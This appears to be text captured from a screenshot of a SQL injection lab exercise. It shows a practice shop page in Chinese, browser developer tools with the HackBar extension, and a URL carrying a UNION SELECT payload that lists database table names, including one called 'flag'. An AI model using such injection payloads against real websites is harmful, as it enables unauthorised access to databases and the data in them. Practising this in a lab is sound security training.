 编号为1!!
名称为:comment,flag,goods,user
价格为:3
数量为:4
购买书籍
现有id为1的商品一份。
现有id为2的商品一份。
输入以上id显示详细信息
提交查询
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 HackBar
Encryption Encoding Other HackBar v1
Load URL
Split URL
Execute
http://169.254.91.186/pentest/test/sqli/sqltamp.php?gid='-1' union select
1,group_concat(table_name),3,4 from information_schema.tables where
table_schema = database() %23
Post data Referrer User Agent Cookies